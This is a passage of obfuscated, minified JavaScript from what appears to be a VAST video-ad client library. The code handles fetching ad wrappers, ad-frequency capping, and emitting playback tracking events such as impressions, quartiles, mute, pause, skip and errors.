_0x5433b8&&this[_0x3b5eb0(0x2f8)+_0x3b5eb0(0xa22)][_0x3b5eb0(0x10ae)](_0x5433b8);}[_0x372f37(0xa41)+_0x372f37(0x2f8)+_0x372f37(0xc91)](){const _0x3c2e22=_0x372f37;this[_0x3c2e22(0x2f8)+_0x3c2e22(0xa22)][_0x3c2e22(0x7a1)]();}[_0x372f37(0xa92)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0xc2552e=_0x372f37;return this[_0xc2552e(0x2f8)+_0xc2552e(0xa22)][_0xc2552e(0x93d)];}[_0x372f37(0x369)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x39d1fb=_0x372f37;this[_0x39d1fb(0x2f8)+_0x39d1fb(0xa22)]=[];}async[_0x372f37(0x7ad)](_0x3253c1){const _0x5a10b0=_0x372f37;var _0x28d1ad;let {url:_0x344c82,maxWrapperDepth:_0x39a186,emitter:_0x5bbf85,wrapperDepth:_0xaa58a1=0x0,previousUrl:_0x4ac3d5=null,wrapperAd:_0x56fbad=null}=_0x3253c1;const _0x1860c2=Date[_0x5a10b0(0xa34)]();this[_0x5a10b0(0x2f8)+_0x5a10b0(0xa22)][_0x5a10b0(0x637)](_0x57a9e9=>{_0x344c82=_0x57a9e9(_0x344c82);}),_0x5bbf85(_0x5a10b0(0x9fb)+_0x5a10b0(0xfe8),{'url':_0x344c82,'previousUrl':_0x4ac3d5,'wrapperDepth':_0xaa58a1,'maxWrapperDepth':_0x39a186,'timeout':this[_0x5a10b0(0x1543)+_0x5a10b0(0x5b5)][_0x5a10b0(0x593)],'wrapperAd':_0x56fbad});const _0x50a088=await this[_0x5a10b0(0x908)][_0x5a10b0(0xa83)](_0x344c82,this[_0x5a10b0(0x1543)+_0x5a10b0(0x5b5)]),_0x4705ca=Math[_0x5a10b0(0xe80)](Date[_0x5a10b0(0xa34)]()-_0x1860c2),_0x3cb59b={'url':_0x344c82,'previousUrl':_0x4ac3d5,'wrapperDepth':_0xaa58a1,'error':(null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0x1648)])||null,'duration':_0x4705ca,'statusCode':(null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0x281)])||null,...null==_0x50a088?void 0x0:_0x50a088[_0x5a10b0(0xc57)]};if(_0x5bbf85(_0x5a10b0(0x9fb)+_0x5a10b0(0x8f4),_0x3cb59b),_0xc895cb(null==_0x50a088||null===(_0x28d1ad=_0x50a088[_0x5a10b0(0xc57)])||void 0x0===_0x28d1ad?void 0x0:_0x28d1ad[_0x5a10b0(0x74a)],_0x4705ca),_0x50a088[_0x5a10b0(0x1648)])throw new Error(_0x50a088[_0x5a10b0(0x1648)]);return _0x50a088[_0x5a10b0(0xd81)];}}class _0x53cf81{constructor(){const _0x5b9124=_0x372f37;let _0x3d38b3=arguments[_0x5b9124(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0,_0x892665=arguments[_0x5b9124(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,_0xbd18d1=arguments[_0x5b9124(0x93d)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:new _0x54ddb2();this[_0x5b9124(0x141f)+_0x5b9124(0xbfb)]=_0x3d38b3,this[_0x5b9124(0x36c)+_0x5b9124(0xb30)+_0x5b9124(0x541)]=_0x892665,this[_0x5b9124(0x4e5)]=new _0x9daad0(),this[_0x5b9124(0x8cb)]=new _0x2042ee({'fetcher':this[_0x5b9124(0x4e5)]}),this[_0x5b9124(0xb4f)]=_0xbd18d1,void 0x0===this[_0x5b9124(0x2d7)+_0x5b9124(0x12a9)]&&(this[_0x5b9124(0x2d7)+_0x5b9124(0x12a9)]=0x0),void 0x0===this[_0x5b9124(0x1445)]&&(this[_0x5b9124(0x1445)]=0x0),void 0x0===this[_0x5b9124(0x1445)+_0x5b9124(0x16e3)]&&(this[_0x5b9124(0x1445)+_0x5b9124(0x16e3)]=0x0);}[_0x372f37(0x15f2)+_0x372f37(0x1610)](_0x1c0a25){const _0x4b6e6d=_0x372f37;this[_0x4b6e6d(0x4e5)][_0x4b6e6d(0x15f2)+_0x4b6e6d(0x1610)](_0x1c0a25);}[_0x372f37(0xa41)+_0x372f37(0x2f8)+_0x372f37(0xc91)](){const _0x421b54=_0x372f37;this[_0x421b54(0x4e5)][_0x421b54(0xa41)+_0x421b54(0x2f8)+_0x421b54(0xc91)]();}[_0x372f37(0xa92)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x41bb55=_0x372f37;return this[_0x41bb55(0x4e5)][_0x41bb55(0xa92)+_0x41bb55(0x1442)+_0x41bb55(0x12aa)]();}[_0x372f37(0x369)+_0x372f37(0x1442)+_0x372f37(0x12aa)](){const _0x51f53c=_0x372f37;this[_0x51f53c(0x4e5)][_0x51f53c(0x369)+_0x51f53c(0x1442)+_0x51f53c(0x12aa)]();}[_0x372f37(0xd54)](){const _0x5bd7bf=_0x372f37;return this[_0x5bd7bf(0x8cb)];}get[_0x372f37(0x2d7)+_0x372f37(0x12a9)](){const _0x290ab7=_0x372f37;return this[_0x290ab7(0xb4f)][_0x290ab7(0x9cc)](_0x290ab7(0x453)+_0x290ab7(0xf36)+_0x290ab7(0xe69));}set[_0x372f37(0x2d7)+_0x372f37(0x12a9)](_0x431598){const _0x13262b=_0x372f37;this[_0x13262b(0xb4f)][_0x13262b(0x1542)](_0x13262b(0x453)+_0x13262b(0xf36)+_0x13262b(0xe69),_0x431598);}get[_0x372f37(0x1445)](){const _0x451d23=_0x372f37;return this[_0x451d23(0xb4f)][_0x451d23(0x9cc)](_0x451d23(0x453)+_0x451d23(0xb23)+_0x451d23(0x13a6));}set[_0x372f37(0x1445)](_0x15f9f2){const _0x321d78=_0x372f37;this[_0x321d78(0xb4f)][_0x321d78(0x1542)](_0x321d78(0x453)+_0x321d78(0xb23)+_0x321d78(0x13a6),_0x15f9f2);}get[_0x372f37(0x1445)+_0x372f37(0x16e3)](){const _0x26de4c=_0x372f37;return this[_0x26de4c(0xb4f)][_0x26de4c(0x9cc)](_0x26de4c(0x453)+_0x26de4c(0xb23)+_0x26de4c(0xfc7)+'t');}set[_0x372f37(0x1445)+_0x372f37(0x16e3)](_0x37c06d){const _0x30076d=_0x372f37;this[_0x30076d(0xb4f)][_0x30076d(0x1542)](_0x30076d(0x453)+_0x30076d(0xb23)+_0x30076d(0xfc7)+'t',_0x37c06d);}[_0x372f37(0x684)+_0x372f37(0xad6)](){const _0x298f8d=_0x372f37;return this[_0x298f8d(0x8cb)][_0x298f8d(0x291)+'ds'][_0x298f8d(0x93d)]>0x0;}[_0x372f37(0x433)](_0x3e1ff0){const _0x1e2175=_0x372f37;return this[_0x1e2175(0x8cb)][_0x1e2175(0x72a)+_0x1e2175(0xad6)](_0x3e1ff0);}[_0x372f37(0xdff)](_0x2078eb){const _0xc7c915=_0x372f37;let _0x3f0db4=arguments[_0xc7c915(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0xc7c915(0x4e5)][_0xc7c915(0x60f)](_0x3f0db4),this[_0xc7c915(0x8cb)][_0xc7c915(0xdff)](_0x2078eb,_0x3f0db4);}[_0x372f37(0xa83)](_0x3c9bf6){const _0x123d19=_0x372f37;let _0x2301c6=arguments[_0x123d19(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};const _0x3c9e83=Date[_0x123d19(0xa34)]();return _0x2301c6[_0x123d19(0x136b)+_0x123d19(0x354)](_0x123d19(0xb58))||(_0x2301c6[_0x123d19(0xb58)]=!0x1),this[_0x123d19(0x1445)+_0x123d19(0x16e3)]<_0x3c9e83?(this[_0x123d19(0x1445)]=0x1,this[_0x123d19(0x1445)+_0x123d19(0x16e3)]=_0x3c9e83+0x36ee80):this[_0x123d19(0x1445)]++,new Promise((_0x210c25,_0x4d5043)=>{const _0xea8d7f=_0x123d19;if(this[_0xea8d7f(0x141f)+_0xea8d7f(0xbfb)]>=this[_0xea8d7f(0x1445)])return _0x4d5043(new Error((_0xea8d7f(0x6e0)+_0xea8d7f(0x445)+_0xea8d7f(0x282)+_0xea8d7f(0x168d)+_0xea8d7f(0x201)+_0xea8d7f(0xc10))[_0xea8d7f(0x587)](this[_0xea8d7f(0x1445)],'/')[_0xea8d7f(0x587)](this[_0xea8d7f(0x141f)+_0xea8d7f(0xbfb)])));const _0x379d22=_0x3c9e83-this[_0xea8d7f(0x2d7)+_0xea8d7f(0x12a9)];if(_0x379d22<0x0)this[_0xea8d7f(0x2d7)+_0xea8d7f(0x12a9)]=0x0;else{if(_0x379d22<this[_0xea8d7f(0x36c)+_0xea8d7f(0xb30)+_0xea8d7f(0x541)])return _0x4d5043(new Error((_0xea8d7f(0x6e0)+_0xea8d7f(0x445)+'\x20(')[_0xea8d7f(0x587)](this[_0xea8d7f(0x36c)+_0xea8d7f(0xb30)+_0xea8d7f(0x541)],_0xea8d7f(0x442)+_0xea8d7f(0xb97)+_0xea8d7f(0x15e2))));}this[_0xea8d7f(0x8cb)][_0xea8d7f(0x1364)+_0xea8d7f(0xd9d)](_0x2301c6),this[_0xea8d7f(0x4e5)][_0xea8d7f(0x60f)](_0x2301c6),this[_0xea8d7f(0x8cb)][_0xea8d7f(0x167c)]=_0x3c9bf6,this[_0xea8d7f(0x4e5)][_0xea8d7f(0x7ad)]({'url':_0x3c9bf6,'emitter':this[_0xea8d7f(0x8cb)][_0xea8d7f(0x15bc)][_0xea8d7f(0xc65)](this[_0xea8d7f(0x8cb)]),'maxWrapperDepth':this[_0xea8d7f(0x8cb)][_0xea8d7f(0x1254)+_0xea8d7f(0x816)]})[_0xea8d7f(0x121d)](_0x284ecf=>(_0x2301c6[_0xea8d7f(0x61b)+'l']=_0x3c9bf6,_0x2301c6[_0xea8d7f(0x15b5)]=!0x0,_0x2301c6[_0xea8d7f(0x4de)]=_0x3c9bf6,this[_0xea8d7f(0x8cb)][_0xea8d7f(0xb7a)](_0x284ecf,_0x2301c6)[_0xea8d7f(0x121d)](_0x5461e0=>{const _0x25a116=_0xea8d7f,_0xa3e360=this[_0x25a116(0x8cb)][_0x25a116(0x1668)+_0x25a116(0xf8e)](_0x5461e0);_0x210c25(_0xa3e360);})))[_0xea8d7f(0xf06)](_0x261a41=>_0x4d5043(_0x261a41));});}}class _0x4ddda1 extends _0x3fc5f6{constructor(_0x468d46,_0x4cff30,_0x1eb62a){const _0x27b3a4=_0x372f37;let _0x2cb503=arguments[_0x27b3a4(0x93d)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null,_0x2a4dc1=arguments[_0x27b3a4(0x93d)]>0x4&&void 0x0!==arguments[0x4]&&arguments[0x4];super(),this['ad']=_0x4cff30,this[_0x27b3a4(0xc8f)]=_0x1eb62a,this[_0x27b3a4(0x8d1)]=_0x2cb503,this[_0x27b3a4(0x1278)]=_0x2a4dc1,this[_0x27b3a4(0x225)]=!0x1,this[_0x27b3a4(0x112a)]=!0x1,this[_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)]={},this[_0x27b3a4(0x75c)+_0x27b3a4(0x166d)+'s']=[],this[_0x27b3a4(0xcb7)+_0x27b3a4(0x583)]=0x0,this[_0x27b3a4(0x1024)+_0x27b3a4(0x11dd)+_0x27b3a4(0x108a)]={},this[_0x27b3a4(0x134b)+_0x27b3a4(0xcad)]=[_0x27b3a4(0x16fc)+'ew',_0x27b3a4(0xe7d),_0x27b3a4(0x939)+_0x27b3a4(0xc38),_0x27b3a4(0xc2f),_0x27b3a4(0xa80)+_0x27b3a4(0xc38),_0x27b3a4(0x14fa),_0x27b3a4(0x114c),_0x27b3a4(0x16b7),_0x27b3a4(0x41f),_0x27b3a4(0xd8b),_0x27b3a4(0x639)+'r',_0x27b3a4(0x107b)];for(const _0x2b8909 in this[_0x27b3a4(0xc8f)][_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)]){const _0x43158c=this[_0x27b3a4(0xc8f)][_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)][_0x2b8909];this[_0x27b3a4(0x6dc)+_0x27b3a4(0x8f0)][_0x2b8909]=_0x43158c[_0x27b3a4(0x6a5)](0x0);}!function(_0x1381a4){const _0x33a514=_0x27b3a4;return _0x33a514(0x2d2)===_0x1381a4[_0x33a514(0x355)];}(this[_0x27b3a4(0xc8f)])?this[_0x27b3a4(0x554)+_0x27b3a4(0x16d4)+'ng']():this[_0x27b3a4(0xfed)+_0x27b3a4(0x90a)](),_0x468d46&&this['on'](_0x27b3a4(0xe7d),()=>{const _0x3f35ee=_0x27b3a4;_0x468d46[_0x3f35ee(0x2d7)+_0x3f35ee(0x12a9)]=Date[_0x3f35ee(0xa34)]();});}[_0x372f37(0xfed)+_0x372f37(0x90a)](){const _0x2a9a6a=_0x372f37;this[_0x2a9a6a(0x2d2)]=!0x0,this[_0x2a9a6a(0xc04)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0xc04)],this[_0x2a9a6a(0xb1e)+'n'](this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0xef7)]),this[_0x2a9a6a(0x708)+_0x2a9a6a(0x4ed)+_0x2a9a6a(0x878)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0x6f9)+_0x2a9a6a(0x534)+_0x2a9a6a(0x310)],this[_0x2a9a6a(0xd31)+_0x2a9a6a(0xf69)+_0x2a9a6a(0x1096)]=this[_0x2a9a6a(0xc8f)][_0x2a9a6a(0x6f9)+_0x2a9a6a(0x168c)+_0x2a9a6a(0xb73)];}[_0x372f37(0x554)+_0x372f37(0x16d4)+'ng'](){const _0x3215b3=_0x372f37;if(this[_0x3215b3(0x2d2)]=!0x1,this[_0x3215b3(0xc04)]=-0x1,this[_0x3215b3(0x8d1)]){for(const _0x36eb49 in this[_0x3215b3(0x8d1)][_0x3215b3(0x6dc)+_0x3215b3(0x8f0)]){const _0x462a49=this[_0x3215b3(0x8d1)][_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49];this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]?this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]=this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49][_0x3215b3(0x587)](_0x462a49[_0x3215b3(0x6a5)](0x0)):this[_0x3215b3(0x6dc)+_0x3215b3(0x8f0)][_0x36eb49]=_0x462a49[_0x3215b3(0x6a5)](0x0);}_0x3215b3(0x2af)+'d'===this[_0x3215b3(0x8d1)][_0x3215b3(0x8de)]?(this[_0x3215b3(0x708)+_0x3215b3(0x4ed)+_0x3215b3(0x878)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc68)+_0x3215b3(0x347)+_0x3215b3(0xa70)+'te'],this[_0x3215b3(0xd31)+_0x3215b3(0xf69)+_0x3215b3(0x1096)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc68)+_0x3215b3(0x96c)+_0x3215b3(0x146a)+_0x3215b3(0x7bd)],this[_0x3215b3(0xb1e)+'n'](this[_0x3215b3(0x8d1)][_0x3215b3(0xc1a)+_0x3215b3(0x601)])):function(_0x4b1982){const _0x181d99=_0x3215b3;return _0x181d99(0x4d7)+'d'===_0x4b1982[_0x181d99(0x8de)];}(this[_0x3215b3(0x8d1)])&&(this[_0x3215b3(0x708)+_0x3215b3(0x4ed)+_0x3215b3(0x878)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc69)+_0x3215b3(0x347)+_0x3215b3(0xa70)+'te'],this[_0x3215b3(0xd31)+_0x3215b3(0xf69)+_0x3215b3(0x1096)]=this[_0x3215b3(0x8d1)][_0x3215b3(0xc69)+_0x3215b3(0x96c)+_0x3215b3(0x146a)+_0x3215b3(0x7bd)]);}}[_0x372f37(0xb1e)+'n'](_0x47a8a6){const _0x540290=_0x372f37;_0x583923[_0x540290(0x115a)+_0x540290(0xa9b)](_0x47a8a6)?(this[_0x540290(0x1227)+_0x540290(0xdf9)]=_0x47a8a6,this[_0x540290(0x64a)]={'firstQuartile':Math[_0x540290(0xe80)](0x19*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64,'midpoint':Math[_0x540290(0xe80)](0x32*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64,'thirdQuartile':Math[_0x540290(0xe80)](0x4b*this[_0x540290(0x1227)+_0x540290(0xdf9)])/0x64}):this[_0x540290(0x15bc)](_0x540290(0x1734)+_0x540290(0xfd5),{'message':(_0x540290(0x7b8)+_0x540290(0x1d4)+_0x540290(0x9cf)+_0x540290(0x13af)+_0x540290(0x849))[_0x540290(0x587)](_0x47a8a6)});}[_0x372f37(0xb63)+'s'](_0x14bd40){const _0x488b6e=_0x372f37;let _0x37f315=arguments[_0x488b6e(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x323413=!(arguments[_0x488b6e(0x93d)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2];if(!_0x583923[_0x488b6e(0x115a)+_0x488b6e(0xa9b)](_0x14bd40)||_0x488b6e(0x159f)!=typeof _0x37f315)return void this[_0x488b6e(0x15bc)](_0x488b6e(0x1734)+_0x488b6e(0xfd5),{'message':(_0x488b6e(0x1267)+_0x488b6e(0xb63)+_0x488b6e(0x5c3)+_0x488b6e(0x20a)+_0x488b6e(0x1489)+_0x488b6e(0x16f7)+':\x20')[_0x488b6e(0x587)](_0x14bd40,_0x488b6e(0x37f))[_0x488b6e(0x587)](_0x583923[_0x488b6e(0x7dd)+_0x488b6e(0x97a)](_0x37f315))});const _0x16a6ae=this[_0x488b6e(0xc04)]||-0x1;if(-0x1===_0x16a6ae||this[_0x488b6e(0x112a)]||(_0x16a6ae>_0x14bd40?this[_0x488b6e(0x15bc)](_0x488b6e(0x82e)+_0x488b6e(0x12ba),_0x16a6ae-_0x14bd40):(this[_0x488b6e(0x112a)]=!0x0,this[_0x488b6e(0x15bc)](_0x488b6e(0x82e)+_0x488b6e(0x12ba),0x0))),this[_0x488b6e(0x1227)+_0x488b6e(0xdf9)]>0x0){const _0x1aa607=Math[_0x488b6e(0xe80)](_0x14bd40/this[_0x488b6e(0x1227)+_0x488b6e(0xdf9)]*0x64),_0x5bb347=[];if(_0x14bd40>0x0){_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0xe7d));for(let _0x3c81e0=this[_0x488b6e(0xcb7)+_0x488b6e(0x583)];_0x3c81e0<_0x1aa607;_0x3c81e0++)_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0x572)[_0x488b6e(0x587)](_0x3c81e0+0x1,'%'));_0x5bb347[_0x488b6e(0x10ae)](_0x488b6e(0x572)[_0x488b6e(0x587)](_0x14bd40));for(const _0x567e6f in this[_0x488b6e(0x64a)])this[_0x488b6e(0x1279)+_0x488b6e(0xe6a)](_0x567e6f,this[_0x488b6e(0x64a)][_0x567e6f],_0x14bd40)&&(_0x5bb347[_0x488b6e(0x10ae)](_0x567e6f),this[_0x488b6e(0x1024)+_0x488b6e(0x11dd)+_0x488b6e(0x108a)][_0x567e6f]=!0x0);this[_0x488b6e(0xcb7)+_0x488b6e(0x583)]=_0x1aa607;}_0x5bb347[_0x488b6e(0x637)](_0x3a1e4d=>{const _0x5a3336=_0x488b6e,_0x3ffb1d={};_0x3ffb1d[_0x5a3336(0x14a0)]=_0x37f315,_0x3ffb1d[_0x5a3336(0xda8)]=_0x323413,this[_0x5a3336(0xa93)](_0x3a1e4d,_0x3ffb1d);}),_0x14bd40<this[_0x488b6e(0x1339)]&&(this[_0x488b6e(0xa93)](_0x488b6e(0x41f),{'macros':_0x37f315}),this[_0x488b6e(0x75c)+_0x488b6e(0x166d)+'s']&&this[_0x488b6e(0x75c)+_0x488b6e(0x166d)+'s'][_0x488b6e(0x1714)](0x0));}this[_0x488b6e(0x1339)]=_0x14bd40;}[_0x372f37(0x1279)+_0x372f37(0xe6a)](_0x4ceb27,_0x458ca4,_0x41bb0b){const _0x2b767a=_0x372f37;let _0x526ef5=!0x1;return _0x458ca4<=_0x41bb0b&&!this[_0x2b767a(0x1024)+_0x2b767a(0x11dd)+_0x2b767a(0x108a)][_0x4ceb27]&&(_0x526ef5=!0x0),_0x526ef5;}[_0x372f37(0x1000)](_0x961083){const _0x2c7d3f=_0x372f37;let _0x17d562=arguments[_0x2c7d3f(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x2c7d3f(0x595)==typeof _0x961083&&_0x2c7d3f(0x159f)==typeof _0x17d562?(this[_0x2c7d3f(0x1278)]!==_0x961083&&this[_0x2c7d3f(0xa93)](_0x961083?_0x2c7d3f(0x1394):_0x2c7d3f(0x13d6),{'macros':_0x17d562}),this[_0x2c7d3f(0x1278)]=_0x961083):this[_0x2c7d3f(0x15bc)](_0x2c7d3f(0x1734)+_0x2c7d3f(0xfd5),{'message':(_0x2c7d3f(0x1267)+_0x2c7d3f(0x12a8)+_0x2c7d3f(0x16a1)+_0x2c7d3f(0xd1b)+_0x2c7d3f(0x14a5)+_0x2c7d3f(0x1400))[_0x2c7d3f(0x587)](_0x961083,_0x2c7d3f(0x37f))[_0x2c7d3f(0x587)](_0x583923[_0x2c7d3f(0x7dd)+_0x2c7d3f(0x97a)](_0x17d562))});}[_0x372f37(0x8f1)](_0x4c9172){const _0x564bea=_0x372f37;let _0x4eb870=arguments[_0x564bea(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x564bea(0x595)==typeof _0x4c9172&&_0x564bea(0x159f)==typeof _0x4eb870?(this[_0x564bea(0x5ae)]!==_0x4c9172&&this[_0x564bea(0xa93)](_0x4c9172?_0x564bea(0x16b7):_0x564bea(0x114c),{'macros':_0x4eb870}),this[_0x564bea(0x5ae)]=_0x4c9172):this[_0x564bea(0x15bc)](_0x564bea(0x1734)+_0x564bea(0xfd5),{'message':(_0x564bea(0x1267)+_0x564bea(0x130c)+_0x564bea(0x1ee)+_0x564bea(0x154b)+_0x564bea(0x15a5)+_0x564bea(0x9e3))[_0x564bea(0x587)](_0x4c9172,_0x564bea(0x37f))[_0x564bea(0x587)](_0x583923[_0x564bea(0x7dd)+_0x564bea(0x97a)](_0x4eb870))});}[_0x372f37(0xe85)+_0x372f37(0x312)](_0x4b359a){const _0x291a0a=_0x372f37;let _0x3c2439=arguments[_0x291a0a(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x291a0a(0x595)==typeof _0x4b359a&&_0x291a0a(0x159f)==typeof _0x3c2439?(this[_0x291a0a(0x617)]!==_0x4b359a&&this[_0x291a0a(0xa93)](_0x4b359a?_0x291a0a(0x617):_0x291a0a(0x829)+_0x291a0a(0x1402),{'macros':_0x3c2439}),this[_0x291a0a(0x617)]=_0x4b359a):this[_0x291a0a(0x15bc)](_0x291a0a(0x1734)+_0x291a0a(0xfd5),{'message':(_0x291a0a(0x1267)+_0x291a0a(0xbcc)+_0x291a0a(0x1209)+_0x291a0a(0x8f7)+_0x291a0a(0xd82)+_0x291a0a(0x11bc)+_0x291a0a(0x16b4))[_0x291a0a(0x587)](_0x4b359a,_0x291a0a(0x37f))[_0x291a0a(0x587)](_0x583923[_0x291a0a(0x7dd)+_0x291a0a(0x97a)](_0x3c2439))});}[_0x372f37(0xb49)](_0x408123){const _0x5c4094=_0x372f37;let _0x4a5376=arguments[_0x5c4094(0x93d)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x5c4094(0x595)==typeof _0x408123&&_0x5c4094(0x159f)==typeof _0x4a5376?(this[_0x5c4094(0x13b7)]!==_0x408123&&(this[_0x5c4094(0xa93)](_0x408123?_0x5c4094(0xd8a):_0x5c4094(0x133b),{'macros':_0x4a5376}),this[_0x5c4094(0xa93)](_0x408123?_0x5c4094(0x14ec)+'nd':_0x5c4094(0x276)+_0x5c4094(0x1306),{'macros':_0x4a5376})),this[_0x5c4094(0x13b7)]=_0x408123):this[_0x5c4094(0x15bc)](_0x5c4094(0x1734)+_0x5c4094(0xfd5),{'message':(_0x5c4094(0x1267)+_0x5c4094(0xf43)+_0x5c4094(0x1ee)+_0x5c4094(0x154b)+_0x5c4094(0x15a5)+_0x5c4094(0xd44))[_0x5c4094(0x587)](_0x408123,_0x5c4094(0x37f))[_0x5c4094(0x587)](_0x583923[_0x5c4094(0x7dd)+_0x5c4094(0x97a)](_0x4a5376))});}[_0x372f37(0x1537)+'ay'](_0x2d9f8d){const _0x497363=_0x372f37;_0x583923[_0x497363(0x115a)+_0x497363(0xa9b)](_0x2d9f8d)?this[_0x497363(0xc04)]=_0x2d9f8d:this[_0x497363(0x15bc)](_0x497363(0x1734)+_0x497363(0xfd5),{'message':(_0x497363(0x1537)+_0x497363(0xe1a)+_0x497363(0xac7)+_0x497363(0x16de)+_0x497363(0x7cf)+_0x497363(0xa21)+':\x20')[_0x497363(0x587)](_0x2d9f8d)});}[_0x372f37(0x126a)+_0x372f37(0x10e2)](){const _0x5f3ae2=_0x372f37;let _0x8a981c=arguments[_0x5f3ae2(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x5f3ae2(0x159f)==typeof _0x8a981c?this[_0x5f3ae2(0x225)]||(this[_0x5f3ae2(0x225)]=!0x0,this[_0x5f3ae2(0x649)](this['ad'][_0x5f3ae2(0x151b)+_0x5f3ae2(0x2f8)+'es'],_0x8a981c),this[_0x5f3ae2(0xa93)](_0x5f3ae2(0x16fc)+'ew',{'macros':_0x8a981c})):this[_0x5f3ae2(0x15bc)](_0x5f3ae2(0x1734)+_0x5f3ae2(0xfd5),{'message':(_0x5f3ae2(0x126a)+_0x5f3ae2(0x1605)+_0x5f3ae2(0x5b8)+_0x5f3ae2(0x1694)+_0x5f3ae2(0xc08)+_0x5f3ae2(0x6ea))[_0x5f3ae2(0x587)](_0x8a981c)});}[_0x372f37(0x1326)+_0x372f37(0xdbb)+_0x372f37(0xdf9)](){const _0x4bebb8=_0x372f37;let _0x5a7181=arguments[_0x4bebb8(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x4bebb8(0x159f)==typeof _0x5a7181?this['ad'][_0x4bebb8(0x1148)+_0x4bebb8(0x16d9)][_0x4bebb8(0x637)](_0x19fdd6=>{const _0x391601=_0x4bebb8;this[_0x391601(0x649)](_0x19fdd6[_0x391601(0xcbd)],_0x5a7181);}):this[_0x4bebb8(0x15bc)](_0x4bebb8(0x1734)+_0x4bebb8(0xfd5),{'message':(_0x4bebb8(0x1326)+_0x4bebb8(0xdbb)+_0x4bebb8(0xc90)+_0x4bebb8(0x1669)+_0x4bebb8(0xe54)+_0x4bebb8(0x6e7)+_0x4bebb8(0x5aa))[_0x4bebb8(0x587)](_0x5a7181)});}[_0x372f37(0x1634)+_0x372f37(0x1207)+_0x372f37(0x488)](){const _0x1ba509=_0x372f37;let _0x48aa25=arguments[_0x1ba509(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x1ba509(0x159f)==typeof _0x48aa25?this['ad'][_0x1ba509(0x1148)+_0x1ba509(0x16d9)][_0x1ba509(0x637)](_0x4bf2fe=>{const _0x37970e=_0x1ba509;this[_0x37970e(0x649)](_0x4bf2fe[_0x37970e(0x40b)+'e'],_0x48aa25);}):this[_0x1ba509(0x15bc)](_0x1ba509(0x1734)+_0x1ba509(0xfd5),{'message':(_0x1ba509(0x1634)+_0x1ba509(0x1207)+_0x1ba509(0x9f7)+_0x1ba509(0xef3)+_0x1ba509(0x154b)+_0x1ba509(0x15a5)+_0x1ba509(0xf60))[_0x1ba509(0x587)](_0x48aa25)});}[_0x372f37(0x1631)+_0x372f37(0x505)+_0x372f37(0x3ab)](){const _0x53586b=_0x372f37;let _0xf802c5=arguments[_0x53586b(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};_0x53586b(0x159f)==typeof _0xf802c5?this['ad'][_0x53586b(0x1148)+_0x53586b(0x16d9)][_0x53586b(0x637)](_0x31f05a=>{const _0x37380b=_0x53586b;this[_0x37380b(0x649)](_0x31f05a[_0x37380b(0x16fa)+_0x37380b(0x44b)],_0xf802c5);}):this[_0x53586b(0x15bc)](_0x53586b(0x1734)+_0x53586b(0xfd5),{'message':(_0x53586b(0x1631)+_0x53586b(0x505)+_0x53586b(0x489)+_0x53586b(0x503)+_0x53586b(0x600)+_0x53586b(0x140d)+_0x53586b(0xf88))[_0x53586b(0x587)](_0xf802c5)});}[_0x372f37(0x1648)](){const _0x4228df=_0x372f37;let _0xed41ea=arguments[_0x4228df(0x93d)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{},_0x128c6a=arguments[_0x4228df(0x93d)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x4228df(0x159f)==typeof _0xed41ea&&_0x4228df(0x595)==typeof _0x128c6a?this[_0x4228df(0x649)](this['ad'][_0x4228df(0x473)+_0x4228df(0x226)],_0xed41ea,{'isCustomCode':_0x128c6a}):this[_0x4228df(0x15bc)](_0x4228df(0x1734)+_0x4228df(0xfd5),{'message':(_0x4228df(0x1267)+_0x4228df(0x14f2)+_0x4228df(0x5b8)+_0x4228df(0x1694)+_0x4228df(0xc08)+_0x4228df(0x6ea))[_0x4228df(0x587)](_0x583923[_0x4228df(0x7dd)+_0x4228df(0x97a)](_0xed41ea),_0x4228df(0x4f1)+_0x4228df(0x565))[_0x4228df(0x587)](_0x128c6a)});}[_0x372f37(0x868)+_0x372f37(0xafe)](_0x207701){const _0x251ca9=_0x372f37;let _0x3d268d=arguments[_0x251ca9(0x93d)]>0x1&&void 0x0!==arguments[0x1]&&arguments[0x1];_0x251ca9(0x1370)==typeof _0x207701&&_0x251ca9(0x595)==typeof 